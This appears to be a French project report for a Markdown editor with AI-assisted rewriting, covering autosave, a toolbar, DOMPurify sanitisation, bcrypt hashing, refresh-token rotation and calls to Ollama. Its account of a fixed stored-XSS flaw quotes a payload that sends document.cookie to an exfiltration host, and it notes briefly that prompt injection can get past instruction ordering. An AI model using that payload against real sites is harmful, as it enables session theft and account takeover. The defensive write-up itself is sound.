
Capture C-05 — tableau de bord.
L'écran ouvre sur trois compteurs — documents créés, brouillons, documents finalisés — puis propose trois portes d'entrée vers la rédaction : partir d'une page blanche, partir d'un modèle, ou reprendre un document existant. Vient ensuite une recherche et la liste, avec un état vide explicite.
Le choix de trois points d'entrée plutôt qu'un seul bouton répond à un constat d'usage : devant un éditeur vide, l'utilisateur qui n'a pas d'idée précise de structure abandonne. Proposer un modèle ou un document existant comme alternative supprime la page blanche.
Les compteurs proviennent de l'API, la recherche filtre la page courante côté client :
// frontend/src/services/documentService.ts
export const documentService = {
async getStats(): Promise<DocumentStats> {
const { data } = await api.get<DocumentStats>("/documents/stats");
return data;
},
async list(params: DocumentListParams): Promise<DocumentListResponse> {
const { data } = await api.get<DocumentListResponse>("/documents", { params });
return data;
},
};
Aucune vue n'appelle axios directement : l'instance api porte l'intercepteur qui rafraîchit l'access token après un 401 et rejoue la requête. Cette règle est ce qui évite de dupliquer la logique de session dans chaque écran.

7.1.2. L'éditeur de document (capture C-07)

Capture C-07 — éditeur de document, création.
C'est l'écran central du produit. Il rassemble les métadonnées du document sur une ligne — titre, statut, dossier —, l'indicateur d'enregistrement, la barre d'outils Markdown, la zone de saisie doublée d'un aperçu en direct, et les actions de validation.
L'enregistrement automatique. L'exigence du cahier des charges (§ 2.3 c) est satisfaite par un enregistrement différé : la sauvegarde n'est pas déclenchée à chaque frappe, mais 2,5 secondes après la dernière.
// frontend/src/views/DocumentEditorView.vue
type AutoSaveStatus = "idle" | "saving" | "saved" | "error";
const autoSaveStatus = ref<AutoSaveStatus>("idle");
let autoSaveTimeout: ReturnType<typeof setTimeout> | null = null;
const AUTOSAVE_DELAY_MS = 2500;
function scheduleAutoSave() {
// Pas d'enregistrement tant que le titre n'est pas valide :
// on évite de créer des documents fantômes sans identité.
if (!isTitreValid.value) return;
if (isLoading.value || isSaving.value) return;
// Chaque frappe annule le minuteur précédent : seule la dernière compte.
if (autoSaveTimeout) clearTimeout(autoSaveTimeout);
autoSaveTimeout = setTimeout(performAutoSave, AUTOSAVE_DELAY_MS);
}
async function performAutoSave() {
if (!isTitreValid.value || isSaving.value) return;
autoSaveStatus.value = "saving";
try {
await persistDocument();
autoSaveStatus.value = "saved";
} catch {
// L'échec n'interrompt pas la saisie : il est signalé à l'utilisateur,
// qui garde le bouton « Enregistrer » comme recours.
autoSaveStatus.value = "error";
}
}
Quatre décisions se lisent dans ces quelques lignes.
Le délai de 2,5 secondes n'est pas arbitraire. Enregistrer à chaque caractère saturerait l'API et multiplierait les écritures sur document ; un délai trop long rendrait la sauvegarde invisible et ferait perdre du travail à la fermeture de l'onglet. Le principe du debounce — annuler le minuteur précédent à chaque frappe — fait qu'une phrase tapée d'un trait ne déclenche qu'un seul enregistrement.
La garde sur le titre empêche de créer des enregistrements sans identité. Un document créé automatiquement dès la première frappe dans le corps du texte, sans titre, apparaîtrait dans la liste sous une forme inexploitable.
La garde sur isSaving évite deux requêtes concurrentes sur la même ressource, situation dans laquelle la dernière réponse reçue n'est pas nécessairement la dernière envoyée.
L'état d'erreur est visible. Un enregistrement automatique qui échoue en silence est pire que pas d'enregistrement automatique du tout : l'utilisateur croit son travail sauvegardé. Le message « Échec de l'enregistrement auto — pensez à enregistrer manuellement » renvoie explicitement vers le recours disponible.
Le minuteur est libéré au démontage du composant, et l'enregistrement manuel annule l'enregistrement différé en attente pour éviter un doublon :
onBeforeUnmount(() => {
if (savedNoticeTimeout) clearTimeout(savedNoticeTimeout);
if (autoSaveTimeout) clearTimeout(autoSaveTimeout);
});
Note de lecture — la capture C-07 montre un document vierge : l'indicateur d'enregistrement n'y apparaît pas, puisque le titre est vide et qu'aucune frappe n'a eu lieu. Son emplacement est réservé dans la mise en page (h-4) afin que son apparition ne décale pas le contenu. Le comportement est vérifié par le cas fonctionnel TF-06 (§ 9.5).
La barre d'outils et l'insertion de syntaxe. Chaque bouton applique un préfixe et un suffixe Markdown autour de la sélection courante. La fonction est unique et paramétrée, plutôt qu'un gestionnaire par bouton :
// frontend/src/components/MarkdownEditor.vue
function insertMarkdown(prefix: string, suffix: string = "") {
if (!editorView.value) return;
const { state } = editorView.value;
const { selection } = state;
const from = selection.main.from;
const to = selection.main.to;
const selectedText = state.doc.sliceString(from, to);
// Sans sélection, on insère un texte d'amorce pour que le balisage
// ne reste pas vide et que le curseur ait quelque chose à remplacer.
let insertText = prefix + selectedText + suffix;
if (!selectedText) {
insertText = prefix + "texte" + suffix;
}
editorView.value.dispatch({
changes: { from, to, insert: insertText },
selection: {
anchor: from + insertText.length,
head: from + insertText.length,
},
});
editorView.value.focus();
internalValue.value = editorView.value.state.doc.toString();
emit("update:modelValue", internalValue.value);
emit("input");
}
const toolbarActions = {
bold: () => insertMarkdown("**", "**"),
italic: () => insertMarkdown("*", "*"),
h1: () => insertMarkdown("# "),
ul: () => insertMarkdown("- "),
quote: () => insertMarkdown("> "),
ia: () => emit("openIaPanel"),
};
Treize boutons pour une seule fonction : ajouter un style de balisage revient à ajouter une ligne dans toolbarActions, sans toucher à la logique d'insertion. L'événement input émis en fin de fonction est ce qui relance le minuteur d'enregistrement : une mise en forme appliquée par la barre d'outils est une modification comme une autre.
L'accessibilité de la barre d'outils. Un ensemble de boutons groupés n'est pas restitué comme tel par un lecteur d'écran sans indication explicite. Le conteneur porte donc un rôle et un libellé, et chaque bouton un title :
<div
class="bg-[#FAF8F5] border-b border-[#111111] p-2 flex flex-wrap items-center gap-1"
role="toolbar"
aria-label="Mise en forme Markdown"
>
<button type="button" title="Gras" @click="toolbarActions.bold()">G</button>
…
</div>
L'aperçu en direct, et la faille qu'il ouvrait. Le Markdown est converti à la volée par marked, puis injecté dans l'aperçu par v-html. Dans sa première version, le code se contentait de marked.parse() — ce qui constituait une vulnérabilité XSS stockée.
marked convertit le Markdown en HTML mais ne filtre pas le HTML que l'utilisateur a pu saisir directement dans son texte. Un contenu tel que <img src=x onerror="fetch('https://exfil.example/?c='+document.cookie)"> était donc exécuté à l'affichage de l'aperçu. Deux facteurs aggravaient la portée de la faille. D'abord l'enregistrement automatique : la charge était sauvegardée en base sans action de l'utilisateur, donc persistante — rechargée et réexécutée à chaque ouverture du document. Ensuite la perspective du partage : tant que chacun ne voit que ses propres documents, l'attaque se limite à soi-même, mais elle deviendrait une prise de contrôle de compte dès le premier document partagé.
La correction consiste à assainir la sortie avant injection :
import DOMPurify from "dompurify";
// DOMPurify supprime les balises et attributs dangereux (script, on*, iframe,
// javascript:) tout en conservant le HTML légitime produit par le Markdown.
const previewHtml = computed(() => {
try {
const rawHtml = marked.parse(internalValue.value || "", markedOptions);
return DOMPurify.sanitize(rawHtml, { USE_PROFILES: { html: true } });
} catch {
return "<p>Erreur de rendu</p>";
}
});
Le profil html autorise les balises de mise en forme que marked produit légitimement — titres, listes, liens, emphase — et retire tout le reste. Assainir la sortie plutôt que l'entrée est le bon endroit : le Markdown reste stocké tel quel, et un changement de politique d'affichage ne demande pas de réécrire les documents existants.
Une réserve, issue de la veille (§ 11.3) : DOMPurify est elle-même un composant à maintenir, et la version employée doit être tenue à jour. C'est l'argument qui justifie de conserver le stockage en Markdown brut comme seconde ligne de défense, indépendante de cette bibliothèque. Les cas TU-19 (§ 9.3.4) et TS-01 (§ 9.6) vérifient l'assainissement à deux niveaux : unitaire sur le calcul de l'aperçu, et fonctionnel sur un document réellement enregistré puis rechargé.

7.2. Des extraits de code de composants métier
La couche services/ porte la logique métier. Deux services sont présentés ici : auth_service, le plus sensible, et ia_service, le plus spécifique au produit.

7.2.1. Politique de mot de passe et hachage
# backend/app/services/auth_service.py
def hash_password(plain_password: str) -> str:
# bcrypt.gensalt() génère un sel aléatoire à chaque appel : deux
# utilisateurs ayant le même mot de passe n'ont pas la même empreinte.
# Le sel est stocké dans l'empreinte elle-même, rien à gérer à côté.
return bcrypt.hashpw(plain_password.encode("utf-8"), bcrypt.gensalt()).decode("utf-8")
def verify_password(plain_password: str, hashed_password: str) -> bool:
return bcrypt.checkpw(plain_password.encode("utf-8"), hashed_password.encode("utf-8"))
def is_password_valid(password: str) -> bool:
if len(password) < 8:
return False
if not re.search(r"[A-Z]", password):
return False
if not re.search(r"[a-z]", password):
return False
if not re.search(r"[0-9]", password):
return False
return True
Trois points de conception.
bcrypt plutôt que SHA-256. Une fonction de hachage généraliste est conçue pour être rapide, ce qui est exactement le défaut recherché par une attaque par force brute. bcrypt est délibérément lente et son coût est paramétrable, ce qui la rend adaptée aux mots de passe. C'est l'inverse du raisonnement appliqué aux jetons (§ 7.2.2), où SHA-256 est le bon choix.
checkpw plutôt qu'une comparaison ==. La bibliothèque effectue une comparaison à temps constant ; une comparaison naïve fuirait de l'information par le temps de réponse.
La politique de mot de passe n'exige pas de caractère spécial. C'est un choix assumé, aligné sur les recommandations récentes de l'ANSSI et du NIST : la longueur contribue davantage à l'entropie qu'une exigence de symbole, qui pousse surtout les utilisateurs vers des substitutions prévisibles (P@ssw0rd!). Les quatre règles retenues sont vérifiées côté serveur, et affichées en continu à la saisie côté client (planche W-02).

7.2.2. Cycle de vie du refresh token : empreinte et rotation
C'est le composant métier le plus délicat du projet. Trois mécanismes se superposent : le stockage sous forme d'empreinte, la rotation à chaque usage, et la détection de réutilisation.
def generate_refresh_token() -> str:
# 64 octets aléatoires : la valeur n'est pas devinable, et n'a donc pas
# besoin d'être salée — contrairement à un mot de passe choisi par un humain.
return secrets.token_urlsafe(64)
def hash_refresh_token(plain_token: str) -> str:
return hashlib.sha256(plain_token.encode()).hexdigest()
def rotate_refresh_token(old_refresh_token: str) -> tuple[str, str]:
"""
Vérifie le refresh token présenté, applique la rotation, et détecte
une éventuelle réutilisation frauduleuse.
Retourne (user_id, nouveau_refresh_token).
Lève ValueError si le token est invalide, expiré, ou réutilisé.
"""
old_token_hash = hash_refresh_token(old_refresh_token)
with SessionLocal() as db_session:
stmt = select(UserSession).where(UserSession.refresh_token_hash == old_token_hash)
session = db_session.execute(stmt).scalar_one_or_none()
if session is None:
raise ValueError("Refresh token invalide")
# Le jeton existe mais a DÉJÀ été consommé : deux porteurs pour un
# jeton à usage unique. On considère le compte compromis et on coupe
# tout, plutôt que de refuser silencieusement cette seule requête.
if session.revoke:
revoke_all_user_sessions(session.user_id, db_session)
db_session.commit()
raise ValueError("Réutilisation détectée : toutes les sessions ont été révoquées")
if session.refresh_token_exp < utc_now_naive():
db_session.delete(session)
db_session.commit()
raise ValueError("Refresh token expiré")
session.revoke = True # l'ancien jeton est consommé
new_refresh_token = generate_refresh_token()
new_session = UserSession(
user_id=session.user_id,
refresh_token_hash=hash_refresh_token(new_refresh_token),
refresh_token_exp=utc_now_naive() + timedelta(days=REFRESH_TOKEN_EXPIRES_DAYS),
)
db_session.add(new_session)
db_session.commit()
return session.user_id, new_refresh_token
Pourquoi SHA-256 sans sel ici, alors que bcrypt salé pour les mots de passe. Les deux cas n'ont pas la même menace. Un mot de passe est choisi par un humain, donc de faible entropie et attaquable par dictionnaire : il faut une fonction lente et salée. Un refresh token est 64 octets tirés de secrets, donc inattaquable par dictionnaire : l'empreinte n'a qu'à être non inversible. Utiliser bcrypt ici coûterait du temps de calcul à chaque rafraîchissement sans rien apporter. La bonne fonction de hachage dépend de la nature du secret, pas d'une préférence générale.
Pourquoi la rotation. Un refresh token de 7 jours volé — par une sauvegarde mal protégée, un poste compromis — donnerait sinon 7 jours d'accès. Avec la rotation, le jeton volé ne vaut qu'un seul usage : le premier des deux porteurs à s'en servir invalide l'autre.
Pourquoi la réutilisation révoque tout. Si un jeton déjà consommé se présente, deux acteurs détiennent le même secret à usage unique. Impossible de savoir lequel est le légitime : la seule réponse sûre est de révoquer toutes les sessions et d'obliger à se reconnecter. C'est délibérément brutal — un utilisateur peut être déconnecté par un simple double appel concurrent — mais l'inverse laisserait un voleur en place.
Une limite connue : la table user_session conserve les sessions révoquées (revoke = True) sans purge automatique. Elle croît donc d'une ligne par rafraîchissement, soit potentiellement plusieurs centaines par utilisateur et par semaine. Une tâche de purge des lignes révoquées et expirées reste à écrire ; elle figure dans les compléments identifiés en § 8.11.

7.2.3. ia_service : prompts et appel au modèle
# backend/app/services/ia_service.py
PROMPT_TEMPLATES = {
"reformuler": (
"Tu es un assistant de rédaction de documents professionnels. "
"Reformule le texte suivant pour le rendre plus clair et plus professionnel, "
"sans changer son sens ni ajouter d'informations nouvelles. "
"Réponds uniquement avec le texte reformulé, sans commentaire ni introduction.\n\n"
"Texte à reformuler :\n{contenu}"
),
"corriger": (...),
"completer": (...),
}
def build_prompt(type_action: str, contenu: str, instructions: str | None = None) -> str:
template = PROMPT_TEMPLATES.get(type_action)
if template is None:
raise ValueError(f"Type d'action inconnu: {type_action}")
prompt = template.format(contenu=contenu)
if instructions:
prompt += f"\n\nConsigne particulière à respecter: {instructions}"
return prompt
Deux décisions de prompt engineering se lisent dans ces gabarits, et elles sont fonctionnelles.
« Réponds uniquement avec le texte reformulé, sans commentaire ni introduction. » Sans cette consigne, le modèle préfixe sa réponse par « Voici une reformulation plus claire : ». Ce texte serait inséré dans le document de l'utilisateur. La contrainte de format fait donc partie de la spécification, pas du style.
« sans changer son sens ni ajouter d'informations nouvelles » borne le comportement attendu. Un assistant de rédaction qui inventerait des faits produirait des documents professionnels faux — le risque le plus concret d'une fonctionnalité de complétion.
La consigne libre de l'utilisateur est ajoutée en fin de prompt, après le gabarit. Cette position est un choix de sécurité modeste mais réel : elle ne permet pas de réécrire l'instruction initiale par simple préfixe. La protection reste faible face à une injection de prompt déterminée ; la mesure qui compte est ailleurs — aucune sortie du modèle n'est appliquée au document sans action de l'utilisateur (§ 5.6.3), et la longueur de la consigne est bornée à 500 caractères (§ 5.7.1).
def _charge_utile(model, prompt, temperature, num_ctx, think, keep_alive) -> dict:
charge = {
"model": model,
"prompt": prompt,
"keep_alive": keep_alive, # maintien du modèle en mémoire entre deux appels
"stream": True, # flux NDJSON : une ligne JSON par jeton
"options": {
"temperature": temperature,
"num_ctx": num_ctx, # sans elle, Ollama tronque SILENCIEUSEMENT le prompt
},
}
if think is not None:
charge["think"] = think # champ de premier niveau, pas une option
return charge
def _lire_flux(response) -> tuple[str, int]:
"""Reconstitue le texte complet à partir du flux NDJSON d'Ollama."""
morceaux, jetons = [], 0
for ligne in response.iter_lines():
if not ligne:
continue
bloc = json.loads(ligne)
# Une erreur peut arriver EN COURS de flux, après un statut 200 :
# raise_for_status() ne la verra jamais.
if bloc.get("error"):
raise RuntimeError(f"Erreur Ollama pendant la génération : {bloc['error']}")
morceaux.append(bloc.get("response", ""))
if bloc.get("done"):
jetons = bloc.get("prompt_eval_count", 0) + bloc.get("eval_count", 0)
return _nettoyer_raisonnement("".join(morceaux)), jetons
def _appel(base_url: str, charge: dict, connect_timeout: int) -> tuple[str, int]:
try:
with requests.post(f"{base_url}/api/generate", json=charge, stream=True,
# Couple (connexion, lecture). La lecture est SANS limite.
timeout=(connect_timeout, None)) as response:
try:
response.raise_for_status()
except requests.exceptions.HTTPError as e:
# Le corps est lu ICI : sortir du bloc `with` libère la connexion
# et le diagnostic d'Ollama serait perdu.
detail = _detail_ollama(response)
if _est_think_refuse(e, detail):
raise _ThinkRefuse() from e
raise RuntimeError(_erreur_http(e, charge["model"], detail)) from e
return _lire_flux(response)
except requests.exceptions.ConnectionError as e:
raise RuntimeError(f"Impossible de joindre Ollama sur {base_url}. "
"Vérifiez qu'il est lancé sur votre machine.") from e
Ce code est le résultat d'une campagne de diagnostic, et chacun de ses trois partis pris corrige un défaut mesuré. La première version suivait le schéma intuitif — un appel non diffusé, un délai global de 60 secondes, une température unique de 0,7 — et une correction de vingt caractères prenait plus de cinq minutes ou finissait en erreur. La campagne a testé six hypothèses, dont deux que la mesure a écartées : la machine trop lente (53 à 62 jetons par seconde, tout à fait normal) et la consigne /no_think, lue comme du texte puis recopiée dans la réponse. La vraie cause est arrivée en dernier — le chargement du modèle, 426,9 s sur 427,66 s, soit 99,8 % du temps.
Le délai de lecture a été retiré. Sur processeur seul, une reformulation de quelques milliers de caractères dépasse la minute : couper à 60 secondes jetait des générations qui aboutissaient, et affichait une erreur alors que rien n'avait échoué. Seul le délai de connexion subsiste, court et volontairement distinct — si Ollama n'est pas lancé, l'échec doit être immédiat. Le couple timeout=(connexion, lecture) de requests permet exactement cette asymétrie. La contrepartie est assumée et notée dans la liste de contrôle de déploiement : sans délai côté application, c'est à gunicorn --timeout de borner un worker bloqué.
Le flux NDJSON est lu ligne par ligne. Avec stream: true, Ollama ne renvoie pas un objet JSON mais une ligne par jeton généré, et response.json() échoue dessus — « Extra data: line 2 column 1 ». L'échec se produisait après le bloc de traduction des erreurs : la route renvoyait un 500 opaque au lieu d'un 502 explicite, au bout de toute l'attente. Les compteurs de jetons ne figurent que sur la dernière ligne, celle qui porte done: true.
